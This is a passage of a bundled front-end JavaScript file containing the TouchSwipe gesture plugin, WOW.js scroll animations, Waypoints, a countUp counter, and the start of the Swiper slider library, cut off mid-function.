            return Math.round(Math.sqrt(Math.pow(endPoint.x - startPoint.x, 2) + Math.pow(endPoint.y - startPoint.y, 2)))
        }

        function calculateAngle(startPoint, endPoint) {
            var x = startPoint.x - endPoint.x,
                y = endPoint.y - startPoint.y,
                r = Math.atan2(y, x),
                angle = Math.round(180 * r / Math.PI);
            return angle < 0 && (angle = 360 - Math.abs(angle)), angle
        }

        function calculateDirection(startPoint, endPoint) {
            if (comparePoints(startPoint, endPoint)) return NONE;
            var angle = calculateAngle(startPoint, endPoint);
            return angle <= 45 && angle >= 0 ? LEFT : angle <= 360 && angle >= 315 ? LEFT : angle >= 135 && angle <= 225 ? RIGHT : angle > 45 && angle < 135 ? DOWN : UP
        }

        function getTimeStamp() {
            var now = new Date;
            return now.getTime()
        }

        function getbounds(el) {
            el = $(el);
            var offset = el.offset(),
                bounds = {
                    left: offset.left,
                    right: offset.left + el.outerWidth(),
                    top: offset.top,
                    bottom: offset.top + el.outerHeight()
                };
            return bounds
        }

        function isInBounds(point, bounds) {
            return point.x > bounds.left && point.x < bounds.right && point.y > bounds.top && point.y < bounds.bottom
        }

        function comparePoints(pointA, pointB) {
            return pointA.x == pointB.x && pointA.y == pointB.y
        }
        var options = $.extend({}, options),
            useTouchEvents = SUPPORTS_TOUCH || SUPPORTS_POINTER || !options.fallbackToMouseEvents,
            START_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
            MOVE_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
            END_EV = useTouchEvents ? SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
            LEAVE_EV = useTouchEvents ? SUPPORTS_POINTER ? "mouseleave" : null : "mouseleave",
            CANCEL_EV = SUPPORTS_POINTER ? SUPPORTS_POINTER_IE10 ? "MSPointerCancel" : "pointercancel" : "touchcancel",
            distance = 0,
            direction = null,
            currentDirection = null,
            duration = 0,
            startTouchesDistance = 0,
            endTouchesDistance = 0,
            pinchZoom = 1,
            pinchDistance = 0,
            pinchDirection = 0,
            maximumsMap = null,
            $element = $(element),
            phase = "start",
            fingerCount = 0,
            fingerData = {},
            startTime = 0,
            endTime = 0,
            previousTouchEndTime = 0,
            fingerCountAtRelease = 0,
            doubleTapStartTime = 0,
            singleTapTimeout = null,
            holdTimeout = null;
        try {
            $element.bind(START_EV, touchStart), $element.bind(CANCEL_EV, touchCancel)
        } catch (e) {
            $.error("events not supported " + START_EV + "," + CANCEL_EV + " on jQuery.swipe")
        }
        this.enable = function () {
            return this.disable(), $element.bind(START_EV, touchStart), $element.bind(CANCEL_EV, touchCancel), $element
        }, this.disable = function () {
            return removeListeners(), $element
        }, this.destroy = function () {
            removeListeners(), $element.data(PLUGIN_NS, null), $element = null
        }, this.option = function (property, value) {
            if ("object" == typeof property) options = $.extend(options, property);
            else if (void 0 !== options[property]) {
                if (void 0 === value) return options[property];
                options[property] = value
            } else {
                if (!property) return options;
                $.error("Option " + property + " does not exist on jQuery.swipe.options")
            }
            return null
        }
    }
    var VERSION = "1.6.18",
        LEFT = "left",
        RIGHT = "right",
        UP = "up",
        DOWN = "down",
        IN = "in",
        OUT = "out",
        NONE = "none",
        AUTO = "auto",
        SWIPE = "swipe",
        PINCH = "pinch",
        TAP = "tap",
        DOUBLE_TAP = "doubletap",
        LONG_TAP = "longtap",
        HORIZONTAL = "horizontal",
        VERTICAL = "vertical",
        ALL_FINGERS = "all",
        DOUBLE_TAP_THRESHOLD = 10,
        PHASE_START = "start",
        PHASE_MOVE = "move",
        PHASE_END = "end",
        PHASE_CANCEL = "cancel",
        SUPPORTS_TOUCH = "ontouchstart" in window,
        SUPPORTS_POINTER_IE10 = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled && !SUPPORTS_TOUCH,
        SUPPORTS_POINTER = (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && !SUPPORTS_TOUCH,
        PLUGIN_NS = "TouchSwipe",
        defaults = {
            fingers: 1,
            threshold: 75,
            cancelThreshold: null,
            pinchThreshold: 20,
            maxTimeThreshold: null,
            fingerReleaseThreshold: 250,
            longTapThreshold: 500,
            doubleTapThreshold: 200,
            swipe: null,
            swipeLeft: null,
            swipeRight: null,
            swipeUp: null,
            swipeDown: null,
            swipeStatus: null,
            pinchIn: null,
            pinchOut: null,
            pinchStatus: null,
            click: null,
            tap: null,
            doubleTap: null,
            longTap: null,
            hold: null,
            triggerOnTouchEnd: !0,
            triggerOnTouchLeave: !1,
            allowPageScroll: "auto",
            fallbackToMouseEvents: !0,
            excludedElements: ".noSwipe",
            preventDefaultEvents: !0
        };
    $.fn.swipe = function (method) {
        var $this = $(this),
            plugin = $this.data(PLUGIN_NS);
        if (plugin && "string" == typeof method) {
            if (plugin[method]) return plugin[method].apply(plugin, Array.prototype.slice.call(arguments, 1));
            $.error("Method " + method + " does not exist on jQuery.swipe")
        } else if (plugin && "object" == typeof method) plugin.option.apply(plugin, arguments);
        else if (!(plugin || "object" != typeof method && method)) return init.apply(this, arguments);
        return $this
    }, $.fn.swipe.version = VERSION, $.fn.swipe.defaults = defaults, $.fn.swipe.phases = {
        PHASE_START: PHASE_START,
        PHASE_MOVE: PHASE_MOVE,
        PHASE_END: PHASE_END,
        PHASE_CANCEL: PHASE_CANCEL
    }, $.fn.swipe.directions = {
        LEFT: LEFT,
        RIGHT: RIGHT,
        UP: UP,
        DOWN: DOWN,
        IN: IN,
        OUT: OUT
    }, $.fn.swipe.pageScroll = {
        NONE: NONE,
        HORIZONTAL: HORIZONTAL,
        VERTICAL: VERTICAL,
        AUTO: AUTO
    }, $.fn.swipe.fingers = {
        ONE: 1,
        TWO: 2,
        THREE: 3,
        FOUR: 4,
        FIVE: 5,
        ALL: ALL_FINGERS
    }
});
/*! WOW - v1.1.3 - 2016-05-06
 * Copyright (c) 2016 Matthieu Aussaguel;*/
(function () {
    var a, b, c, d, e, f = function (a, b) {
            return function () {
                return a.apply(b, arguments)
            }
        },
        g = [].indexOf || function (a) {
            for (var b = 0, c = this.length; c > b; b++)
                if (b in this && this[b] === a) return b;
            return -1
        };
    b = function () {
        function a() {}
        return a.prototype.extend = function (a, b) {
            var c, d;
            for (c in b) d = b[c], null == a[c] && (a[c] = d);
            return a
        }, a.prototype.isMobile = function (a) {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)
        }, a.prototype.createEvent = function (a, b, c, d) {
            var e;
            return null == b && (b = !1), null == c && (c = !1), null == d && (d = null), null != document.createEvent ? (e = document.createEvent("CustomEvent"), e.initCustomEvent(a, b, c, d)) : null != document.createEventObject ? (e = document.createEventObject(), e.eventType = a) : e.eventName = a, e
        }, a.prototype.emitEvent = function (a, b) {
            return null != a.dispatchEvent ? a.dispatchEvent(b) : b in (null != a) ? a[b]() : "on" + b in (null != a) ? a["on" + b]() : void 0
        }, a.prototype.addEvent = function (a, b, c) {
            return null != a.addEventListener ? a.addEventListener(b, c, !1) : null != a.attachEvent ? a.attachEvent("on" + b, c) : a[b] = c
        }, a.prototype.removeEvent = function (a, b, c) {
            return null != a.removeEventListener ? a.removeEventListener(b, c, !1) : null != a.detachEvent ? a.detachEvent("on" + b, c) : delete a[b]
        }, a.prototype.innerHeight = function () {
            return "innerHeight" in window ? window.innerHeight : document.documentElement.clientHeight
        }, a
    }(), c = this.WeakMap || this.MozWeakMap || (c = function () {
        function a() {
            this.keys = [], this.values = []
        }
        return a.prototype.get = function (a) {
            var b, c, d, e, f;
            for (f = this.keys, b = d = 0, e = f.length; e > d; b = ++d)
                if (c = f[b], c === a) return this.values[b]
        }, a.prototype.set = function (a, b) {
            var c, d, e, f, g;
            for (g = this.keys, c = e = 0, f = g.length; f > e; c = ++e)
                if (d = g[c], d === a) return void(this.values[c] = b);
            return this.keys.push(a), this.values.push(b)
        }, a
    }()), a = this.MutationObserver || this.WebkitMutationObserver || this.MozMutationObserver || (a = function () {
        function a() {
            "undefined" != typeof console && null !== console && console.warn("MutationObserver is not supported by your browser."), "undefined" != typeof console && null !== console && console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")
        }
        return a.notSupported = !0, a.prototype.observe = function () {}, a
    }()), d = this.getComputedStyle || function (a, b) {
        return this.getPropertyValue = function (b) {
            var c;
            return "float" === b && (b = "styleFloat"), e.test(b) && b.replace(e, function (a, b) {
                return b.toUpperCase()
            }), (null != (c = a.currentStyle) ? c[b] : void 0) || null
        }, this
    }, e = /(\-([a-z]){1})/g, this.WOW = function () {
        function e(a) {
            null == a && (a = {}), this.scrollCallback = f(this.scrollCallback, this), this.scrollHandler = f(this.scrollHandler, this), this.resetAnimation = f(this.resetAnimation, this), this.start = f(this.start, this), this.scrolled = !0, this.config = this.util().extend(a, this.defaults), null != a.scrollContainer && (this.config.scrollContainer = document.querySelector(a.scrollContainer)), this.animationNameCache = new c, this.wowEvent = this.util().createEvent(this.config.boxClass)
        }
        return e.prototype.defaults = {
            boxClass: "wow",
            animateClass: "animated",
            offset: 0,
            mobile: !0,
            live: !0,
            callback: null,
            scrollContainer: null
        }, e.prototype.init = function () {
            var a;
            return this.element = window.document.documentElement, "interactive" === (a = document.readyState) || "complete" === a ? this.start() : this.util().addEvent(document, "DOMContentLoaded", this.start), this.finished = []
        }, e.prototype.start = function () {
            var b, c, d, e;
            if (this.stopped = !1, this.boxes = function () {
                    var a, c, d, e;
                    for (d = this.element.querySelectorAll("." + this.config.boxClass), e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                    return e
                }.call(this), this.all = function () {
                    var a, c, d, e;
                    for (d = this.boxes, e = [], a = 0, c = d.length; c > a; a++) b = d[a], e.push(b);
                    return e
                }.call(this), this.boxes.length)
                if (this.disabled()) this.resetStyle();
                else
                    for (e = this.boxes, c = 0, d = e.length; d > c; c++) b = e[c], this.applyStyle(b, !0);
            return this.disabled() || (this.util().addEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().addEvent(window, "resize", this.scrollHandler), this.interval = setInterval(this.scrollCallback, 50)), this.config.live ? new a(function (a) {
                return function (b) {
                    var c, d, e, f, g;
                    for (g = [], c = 0, d = b.length; d > c; c++) f = b[c], g.push(function () {
                        var a, b, c, d;
                        for (c = f.addedNodes || [], d = [], a = 0, b = c.length; b > a; a++) e = c[a], d.push(this.doSync(e));
                        return d
                    }.call(a));
                    return g
                }
            }(this)).observe(document.body, {
                childList: !0,
                subtree: !0
            }) : void 0
        }, e.prototype.stop = function () {
            return this.stopped = !0, this.util().removeEvent(this.config.scrollContainer || window, "scroll", this.scrollHandler), this.util().removeEvent(window, "resize", this.scrollHandler), null != this.interval ? clearInterval(this.interval) : void 0
        }, e.prototype.sync = function (b) {
            return a.notSupported ? this.doSync(this.element) : void 0
        }, e.prototype.doSync = function (a) {
            var b, c, d, e, f;
            if (null == a && (a = this.element), 1 === a.nodeType) {
                for (a = a.parentNode || a, e = a.querySelectorAll("." + this.config.boxClass), f = [], c = 0, d = e.length; d > c; c++) b = e[c], g.call(this.all, b) < 0 ? (this.boxes.push(b), this.all.push(b), this.stopped || this.disabled() ? this.resetStyle() : this.applyStyle(b, !0), f.push(this.scrolled = !0)) : f.push(void 0);
                return f
            }
        }, e.prototype.show = function (a) {
            return this.applyStyle(a), a.className = a.className + " " + this.config.animateClass, null != this.config.callback && this.config.callback(a), this.util().emitEvent(a, this.wowEvent), this.util().addEvent(a, "animationend", this.resetAnimation), this.util().addEvent(a, "oanimationend", this.resetAnimation), this.util().addEvent(a, "webkitAnimationEnd", this.resetAnimation), this.util().addEvent(a, "MSAnimationEnd", this.resetAnimation), a
        }, e.prototype.applyStyle = function (a, b) {
            var c, d, e;
            return d = a.getAttribute("data-wow-duration"), c = a.getAttribute("data-wow-delay"), e = a.getAttribute("data-wow-iteration"), this.animate(function (f) {
                return function () {
                    return f.customStyle(a, b, d, c, e)
                }
            }(this))
        }, e.prototype.animate = function () {
            return "requestAnimationFrame" in window ? function (a) {
                return window.requestAnimationFrame(a)
            } : function (a) {
                return a()
            }
        }(), e.prototype.resetStyle = function () {
            var a, b, c, d, e;
            for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], e.push(a.style.visibility = "visible");
            return e
        }, e.prototype.resetAnimation = function (a) {
            var b;
            return a.type.toLowerCase().indexOf("animationend") >= 0 ? (b = a.target || a.srcElement, b.className = b.className.replace(this.config.animateClass, "").trim()) : void 0
        }, e.prototype.customStyle = function (a, b, c, d, e) {
            return b && this.cacheAnimationName(a), a.style.visibility = b ? "hidden" : "visible", c && this.vendorSet(a.style, {
                animationDuration: c
            }), d && this.vendorSet(a.style, {
                animationDelay: d
            }), e && this.vendorSet(a.style, {
                animationIterationCount: e
            }), this.vendorSet(a.style, {
                animationName: b ? "none" : this.cachedAnimationName(a)
            }), a
        }, e.prototype.vendors = ["moz", "webkit"], e.prototype.vendorSet = function (a, b) {
            var c, d, e, f;
            d = [];
            for (c in b) e = b[c], a["" + c] = e, d.push(function () {
                var b, d, g, h;
                for (g = this.vendors, h = [], b = 0, d = g.length; d > b; b++) f = g[b], h.push(a["" + f + c.charAt(0).toUpperCase() + c.substr(1)] = e);
                return h
            }.call(this));
            return d
        }, e.prototype.vendorCSS = function (a, b) {
            var c, e, f, g, h, i;
            for (h = d(a), g = h.getPropertyCSSValue(b), f = this.vendors, c = 0, e = f.length; e > c; c++) i = f[c], g = g || h.getPropertyCSSValue("-" + i + "-" + b);
            return g
        }, e.prototype.animationName = function (a) {
            var b;
            try {
                b = this.vendorCSS(a, "animation-name").cssText
            } catch (c) {
                b = d(a).getPropertyValue("animation-name")
            }
            return "none" === b ? "" : b
        }, e.prototype.cacheAnimationName = function (a) {
            return this.animationNameCache.set(a, this.animationName(a))
        }, e.prototype.cachedAnimationName = function (a) {
            return this.animationNameCache.get(a)
        }, e.prototype.scrollHandler = function () {
            return this.scrolled = !0
        }, e.prototype.scrollCallback = function () {
            var a;
            return !this.scrolled || (this.scrolled = !1, this.boxes = function () {
                var b, c, d, e;
                for (d = this.boxes, e = [], b = 0, c = d.length; c > b; b++) a = d[b], a && (this.isVisible(a) ? this.show(a) : e.push(a));
                return e
            }.call(this), this.boxes.length || this.config.live) ? void 0 : this.stop()
        }, e.prototype.offsetTop = function (a) {
            for (var b; void 0 === a.offsetTop;) a = a.parentNode;
            for (b = a.offsetTop; a = a.offsetParent;) b += a.offsetTop;
            return b
        }, e.prototype.isVisible = function (a) {
            var b, c, d, e, f;
            return c = a.getAttribute("data-wow-offset") || this.config.offset, f = this.config.scrollContainer && this.config.scrollContainer.scrollTop || window.pageYOffset, e = f + Math.min(this.element.clientHeight, this.util().innerHeight()) - c, d = this.offsetTop(a), b = d + a.clientHeight, e >= d && b >= f
        }, e.prototype.util = function () {
            return null != this._util ? this._util : this._util = new b
        }, e.prototype.disabled = function () {
            return !this.config.mobile && this.util().isMobile(navigator.userAgent)
        }, e
    }()
}).call(this);
/*!
Waypoints - 4.0.0
Copyright ÃƒÂ¦Ã‚Â¼Ã‚Â 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
! function () {
    "use strict";

    function t(o) {
        if (!o) throw new Error("No options passed to Waypoint constructor");
        if (!o.element) throw new Error("No element option passed to Waypoint constructor");
        if (!o.handler) throw new Error("No handler option passed to Waypoint constructor");
        this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, o), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = o.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
            name: this.options.group,
            axis: this.axis
        }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), i[this.key] = this, e += 1
    }
    var e = 0,
        i = {};
    t.prototype.queueTrigger = function (t) {
        this.group.queueTrigger(this, t)
    }, t.prototype.trigger = function (t) {
        this.enabled && this.callback && this.callback.apply(this, t)
    }, t.prototype.destroy = function () {
        this.context.remove(this), this.group.remove(this), delete i[this.key]
    }, t.prototype.disable = function () {
        return this.enabled = !1, this
    }, t.prototype.enable = function () {
        return this.context.refresh(), this.enabled = !0, this
    }, t.prototype.next = function () {
        return this.group.next(this)
    }, t.prototype.previous = function () {
        return this.group.previous(this)
    }, t.invokeAll = function (t) {
        var e = [];
        for (var o in i) e.push(i[o]);
        for (var n = 0, r = e.length; r > n; n++) e[n][t]()
    }, t.destroyAll = function () {
        t.invokeAll("destroy")
    }, t.disableAll = function () {
        t.invokeAll("disable")
    }, t.enableAll = function () {
        t.invokeAll("enable")
    }, t.refreshAll = function () {
        t.Context.refreshAll()
    }, t.viewportHeight = function () {
        return window.innerHeight || document.documentElement.clientHeight
    }, t.viewportWidth = function () {
        return document.documentElement.clientWidth
    }, t.adapters = [], t.defaults = {
        context: window,
        continuous: !0,
        enabled: !0,
        group: "default",
        horizontal: !1,
        offset: 0
    }, t.offsetAliases = {
        "bottom-in-view": function () {
            return this.context.innerHeight() - this.adapter.outerHeight()
        },
        "right-in-view": function () {
            return this.context.innerWidth() - this.adapter.outerWidth()
        }
    }, window.Waypoint = t
}(),
function () {
    "use strict";

    function t(t) {
        window.setTimeout(t, 1e3 / 60)
    }

    function e(t) {
        this.element = t, this.Adapter = n.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + i, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
            x: this.adapter.scrollLeft(),
            y: this.adapter.scrollTop()
        }, this.waypoints = {
            vertical: {},
            horizontal: {}
        }, t.waypointContextKey = this.key, o[t.waypointContextKey] = this, i += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
    }
    var i = 0,
        o = {},
        n = window.Waypoint,
        r = window.onload;
    e.prototype.add = function (t) {
        var e = t.options.horizontal ? "horizontal" : "vertical";
        this.waypoints[e][t.key] = t, this.refresh()
    }, e.prototype.checkEmpty = function () {
        var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
            e = this.Adapter.isEmptyObject(this.waypoints.vertical);
        t && e && (this.adapter.off(".waypoints"), delete o[this.key])
    }, e.prototype.createThrottledResizeHandler = function () {
        function t() {
            e.handleResize(), e.didResize = !1
        }
        var e = this;
        this.adapter.on("resize.waypoints", function () {
            e.didResize || (e.didResize = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.createThrottledScrollHandler = function () {
        function t() {
            e.handleScroll(), e.didScroll = !1
        }
        var e = this;
        this.adapter.on("scroll.waypoints", function () {
            (!e.didScroll || n.isTouch) && (e.didScroll = !0, n.requestAnimationFrame(t))
        })
    }, e.prototype.handleResize = function () {
        n.Context.refreshAll()
    }, e.prototype.handleScroll = function () {
        var t = {},
            e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
        for (var i in e) {
            var o = e[i],
                n = o.newScroll > o.oldScroll,
                r = n ? o.forward : o.backward;
            for (var s in this.waypoints[i]) {
                var a = this.waypoints[i][s],
                    l = o.oldScroll < a.triggerPoint,
                    h = o.newScroll >= a.triggerPoint,
                    p = l && h,
                    u = !l && !h;
                (p || u) && (a.queueTrigger(r), t[a.group.id] = a.group)
            }
        }
        for (var c in t) t[c].flushTriggers();
        this.oldScroll = {
            x: e.horizontal.newScroll,
            y: e.vertical.newScroll
        }
    }, e.prototype.innerHeight = function () {
        return this.element == this.element.window ? n.viewportHeight() : this.adapter.innerHeight()
    }, e.prototype.remove = function (t) {
        delete this.waypoints[t.axis][t.key], this.checkEmpty()
    }, e.prototype.innerWidth = function () {
        return this.element == this.element.window ? n.viewportWidth() : this.adapter.innerWidth()
    }, e.prototype.destroy = function () {
        var t = [];
        for (var e in this.waypoints)
            for (var i in this.waypoints[e]) t.push(this.waypoints[e][i]);
        for (var o = 0, n = t.length; n > o; o++) t[o].destroy()
    }, e.prototype.refresh = function () {
        var t, e = this.element == this.element.window,
            i = e ? void 0 : this.adapter.offset(),
            o = {};
        this.handleScroll(), t = {
            horizontal: {
                contextOffset: e ? 0 : i.left,
                contextScroll: e ? 0 : this.oldScroll.x,
                contextDimension: this.innerWidth(),
                oldScroll: this.oldScroll.x,
                forward: "right",
                backward: "left",
                offsetProp: "left"
            },
            vertical: {
                contextOffset: e ? 0 : i.top,
                contextScroll: e ? 0 : this.oldScroll.y,
                contextDimension: this.innerHeight(),
                oldScroll: this.oldScroll.y,
                forward: "down",
                backward: "up",
                offsetProp: "top"
            }
        };
        for (var r in t) {
            var s = t[r];
            for (var a in this.waypoints[r]) {
                var l, h, p, u, c, d = this.waypoints[r][a],
                    f = d.options.offset,
                    w = d.triggerPoint,
                    y = 0,
                    g = null == w;
                d.element !== d.element.window && (y = d.adapter.offset()[s.offsetProp]), "function" == typeof f ? f = f.apply(d) : "string" == typeof f && (f = parseFloat(f), d.options.offset.indexOf("%") > -1 && (f = Math.ceil(s.contextDimension * f / 100))), l = s.contextScroll - s.contextOffset, d.triggerPoint = y + l - f, h = w < s.oldScroll, p = d.triggerPoint >= s.oldScroll, u = h && p, c = !h && !p, !g && u ? (d.queueTrigger(s.backward), o[d.group.id] = d.group) : !g && c ? (d.queueTrigger(s.forward), o[d.group.id] = d.group) : g && s.oldScroll >= d.triggerPoint && (d.queueTrigger(s.forward), o[d.group.id] = d.group)
            }
        }
        return n.requestAnimationFrame(function () {
            for (var t in o) o[t].flushTriggers()
        }), this
    }, e.findOrCreateByElement = function (t) {
        return e.findByElement(t) || new e(t)
    }, e.refreshAll = function () {
        for (var t in o) o[t].refresh()
    }, e.findByElement = function (t) {
        return o[t.waypointContextKey]
    }, window.onload = function () {
        r && r(), e.refreshAll()
    }, n.requestAnimationFrame = function (e) {
        var i = window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t;
        i.call(window, e)
    }, n.Context = e
}(),
function () {
    "use strict";

    function t(t, e) {
        return t.triggerPoint - e.triggerPoint
    }

    function e(t, e) {
        return e.triggerPoint - t.triggerPoint
    }

    function i(t) {
        this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), o[this.axis][this.name] = this
    }
    var o = {
            vertical: {},
            horizontal: {}
        },
        n = window.Waypoint;
    i.prototype.add = function (t) {
        this.waypoints.push(t)
    }, i.prototype.clearTriggerQueues = function () {
        this.triggerQueues = {
            up: [],
            down: [],
            left: [],
            right: []
        }
    }, i.prototype.flushTriggers = function () {
        for (var i in this.triggerQueues) {
            var o = this.triggerQueues[i],
                n = "up" === i || "left" === i;
            o.sort(n ? e : t);
            for (var r = 0, s = o.length; s > r; r += 1) {
                var a = o[r];
                (a.options.continuous || r === o.length - 1) && a.trigger([i])
            }
        }
        this.clearTriggerQueues()
    }, i.prototype.next = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints),
            o = i === this.waypoints.length - 1;
        return o ? null : this.waypoints[i + 1]
    }, i.prototype.previous = function (e) {
        this.waypoints.sort(t);
        var i = n.Adapter.inArray(e, this.waypoints);
        return i ? this.waypoints[i - 1] : null
    }, i.prototype.queueTrigger = function (t, e) {
        this.triggerQueues[e].push(t)
    }, i.prototype.remove = function (t) {
        var e = n.Adapter.inArray(t, this.waypoints);
        e > -1 && this.waypoints.splice(e, 1)
    }, i.prototype.first = function () {
        return this.waypoints[0]
    }, i.prototype.last = function () {
        return this.waypoints[this.waypoints.length - 1]
    }, i.findOrCreate = function (t) {
        return o[t.axis][t.name] || new i(t)
    }, n.Group = i
}(),
function () {
    "use strict";

    function t(t) {
        this.$element = e(t)
    }
    var e = window.jQuery,
        i = window.Waypoint;
    e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], function (e, i) {
        t.prototype[i] = function () {
            var t = Array.prototype.slice.call(arguments);
            return this.$element[i].apply(this.$element, t)
        }
    }), e.each(["extend", "inArray", "isEmptyObject"], function (i, o) {
        t[o] = e[o]
    }), i.adapters.push({
        name: "jquery",
        Adapter: t
    }), i.Adapter = t
}(),
function () {
    "use strict";

    function t(t) {
        return function () {
            var i = [],
                o = arguments[0];
            return t.isFunction(arguments[0]) && (o = t.extend({}, arguments[1]), o.handler = arguments[0]), this.each(function () {
                var n = t.extend({}, o, {
                    element: this
                });
                "string" == typeof n.context && (n.context = t(this).closest(n.context)[0]), i.push(new e(n))
            }), i
        }
    }
    var e = window.Waypoint;
    window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
}();
! function (t) {
    "use strict";
    t.fn.countUp = function (e) {
        var a = t.extend({
            time: 2e3,
            delay: 10
        }, e);
        return this.each(function () {
            var e = t(this),
                n = a,
                u = function () {
                    e.data("counterupTo") || e.data("counterupTo", e.text());
                    var t = parseInt(e.data("counter-time")) > 0 ? parseInt(e.data("counter-time")) : n.time,
                        a = parseInt(e.data("counter-delay")) > 0 ? parseInt(e.data("counter-delay")) : n.delay,
                        u = t / a,
                        r = e.data("counterupTo"),
                        o = [r],
                        c = /[0-9]+,[0-9]+/.test(r);
                    r = r.replace(/,/g, "");
                    for (var d = (/^[0-9]+$/.test(r), /^[0-9]+\.[0-9]+$/.test(r)), s = d ? (r.split(".")[1] || []).length : 0, i = u; i >= 1; i--) {
                        var p = parseInt(Math.round(r / u * i));
                        if (d && (p = parseFloat(r / u * i).toFixed(s)), c)
                            for (;
                                /(\d+)(\d{3})/.test(p.toString());) p = p.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        o.unshift(p)
                    }
                    e.data("counterup-nums", o), e.text("0");
                    var f = function () {
                        e.text(e.data("counterup-nums").shift()), e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                    };
                    e.data("counterup-func", f), setTimeout(e.data("counterup-func"), a)
                };
            e.waypoint(u, {
                offset: "100%",
                triggerOnce: !0
            })
        })
    }
}(jQuery);
! function (e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t()
}(this, function () {
    "use strict";
    var f = "undefined" == typeof document ? {
            body: {},
            addEventListener: function () {},
            removeEventListener: function () {},
            activeElement: {
                blur: function () {},
                nodeName: ""
            },
            querySelector: function () {
                return null
            },
            querySelectorAll: function () {
                return []
            },
            getElementById: function () {
                return null
            },
            createEvent: function () {
                return {
                    initEvent: function () {}
                }
            },
            createElement: function () {
                return {
                    children: [],
                    childNodes: [],
                    style: {},
                    setAttribute: function () {},
                    getElementsByTagName: function () {
                        return []
                    }
                }
            },
            location: {
                hash: ""
            }
        } : document,
        J = "undefined" == typeof window ? {
            document: f,
            navigator: {
                userAgent: ""
            },
            location: {},
            history: {},
            CustomEvent: function () {
                return this
            },
            addEventListener: function () {},
            removeEventListener: function () {},
            getComputedStyle: function () {
                return {
                    getPropertyValue: function () {
                        return ""
                    }
                }
            },
            Image: function () {},
            Date: function () {},
            screen: {},
            setTimeout: function () {},
            clearTimeout: function () {}
        } : window,
        l = function (e) {
            for (var t = 0; t < e.length; t += 1) this[t] = e[t];
            return this.length = e.length, this
        };

    function L(e, t) {
        var a = [],
            i = 0;
        if (e && !t && e instanceof l) return e;
        if (e)
            if ("string" == typeof e) {
                var s, r, n = e.trim();
                if (0 <= n.indexOf("<") && 0 <= n.indexOf(">")) {
                    var o = "div";
                    for (0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select"), (r = f.createElement(o)).innerHTML = n, i = 0; i < r.childNodes.length; i += 1) a.push(r.childNodes[i])
                } else
                    for (s = t || "#" !== e[0] || e.match(/[ .<>:~]/) ? (t || f).querySelectorAll(e.trim()) : [f.getElementById(e.trim().split("#")[1])], i = 0; i < s.length; i += 1) s[i] && a.push(s[i])
            } else if (e.nodeType || e === J || e === f) a.push(e);
        else if (0 < e.length && e[0].nodeType)
            for (i = 0; i < e.length; i += 1) a.push(e[i]);
        return new l(a)
    }

    function r(e) {
        for (var t = [], a = 0; a < e.length; a += 1) - 1 === t.indexOf(e[a]) && t.push(e[a]);
        return t
    }
    L.fn = l.prototype, L.Class = l, L.Dom7 = l;
    var t = {
        addClass: function (e) {
            if (void 0 === e) return this;
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.add(t[a]);
            return this
        },
        removeClass: function (e) {
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.remove(t[a]);
            return this
        },
        hasClass: function (e) {
            return !!this[0] && this[0].classList.contains(e)
        },
        toggleClass: function (e) {
            for (var t = e.split(" "), a = 0; a < t.length; a += 1)
                for (var i = 0; i < this.length; i += 1) void 0 !== this[i] && void 0 !== this[i].classList && this[i].classList.toggle(t[a]);
            return this
        },
        attr: function (e, t) {
            var a = arguments;
